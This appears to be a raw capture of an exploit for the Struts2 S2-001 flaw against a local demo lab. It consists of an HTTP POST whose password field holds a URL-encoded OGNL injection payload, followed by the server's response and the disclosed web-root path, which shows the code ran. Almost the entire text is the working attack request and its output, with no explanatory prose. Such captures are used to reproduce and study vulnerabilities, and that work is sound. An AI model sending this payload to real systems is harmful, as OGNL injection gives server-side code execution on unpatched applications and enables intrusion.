 POST /S2-001/login.action HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 788
Cache-Control: max-age=0
Origin: http://127.0.0.1:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/61.0.3163.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1:8080/S2-001/
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=E1C8E70CA0D6F84F852CC8BEE621AD93
Connection: close
username=aaaa&password=%25%7B%0D%0A%20%20%23%72%65%71%3D%40%6F%72%67%2E%61%70%61%63%68%65%2E%73%74%72%75%74
%73%32%2E%53%65%72%76%6C%65%74%41%63%74%69%6F%6E%43%6F%6E%74%65%78%74%40%67%65%74%52%65%71%75%65%73%74%28%
29%2C%0D%0A%20%20%23%72%65%73%70%6F%6E%73%65%3D%23%63%6F%6E%74%65%78%74%2E%67%65%74%28%22%63%6F%6D%2E%6F%7
0%65%6E%73%79%6D%70%68%6F%6E%79%2E%78%77%6F%72%6B%32%2E%64%69%73%70%61%74%63%68%65%72%2E%48%74%74%70%53%65
%72%76%6C%65%74%52%65%73%70%6F%6E%73%65%22%29%2E%67%65%74%57%72%69%74%65%72%28%29%2C%0D%0A%20%20%23%72%65%
73%70%6F%6E%73%65%2E%70%72%69%6E%74%6C%6E%28%23%72%65%71%2E%67%65%74%52%65%61%6C%50%61%74%68%28%27%2F%27%2
9%29%2C%0D%0A%20%20%23%72%65%73%70%6F%6E%73%65%2E%66%6C%75%73%68%28%29%2C%0D%0A%20%20%23%72%65%73%70%6F%6E
%73%65%2E%63%6C%6F%73%65%28%29%0D%0A%20%20%7D
? < + > Type a search term 0 matches
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://struts.apache.org/docs/s2-001.html">https://struts.apache
.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;"
action="/S2-001/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username"
class="label">username:</label></td>
<td
><input type="text" name="username" value="aaaa" id="login_username"/>
</td>
</tr>
D:\apache-tomcat-8.0.46_c\webapps\S2-001\
? < + > Type a search term 0 match